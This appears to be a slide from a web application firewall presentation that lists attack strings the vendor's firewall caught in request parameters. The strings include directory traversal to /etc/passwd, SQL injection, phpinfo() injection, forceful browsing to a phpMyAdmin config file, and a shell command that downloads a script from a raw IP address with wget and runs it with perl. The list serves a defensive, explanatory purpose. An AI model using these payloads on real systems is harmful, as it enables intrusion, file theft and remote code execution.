

# Types of Attacks Found by WAF
Examples of attack attempts found by our Learning WAF (in parameter values):
../../../../../../../../../../../../../../../../../../../../../../../etc/passwd (Directory Traversal)
phpinfo(); (Parameter Tampering)
' or 1=1 – (SQL Injection)
//phpMyAdmin2/config/config.inc.php (Forceful Browsing)
/../../winnt/system32/logfiles/w3svc1/ex000121.log
cd /tmp;rm -rf font-nix;wget 67.58.79.162/font-nix;perl font-nix